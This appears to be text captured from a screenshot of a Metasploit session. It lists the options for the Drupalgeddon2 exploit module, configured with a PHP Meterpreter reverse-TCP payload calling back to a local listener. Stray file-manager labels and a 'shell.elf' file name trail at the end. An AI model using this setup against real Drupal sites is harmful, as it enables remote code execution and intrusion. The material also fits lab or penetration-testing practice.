 msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sapni
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
Places
Documents
Pictures
Downloads
Network
shell.elf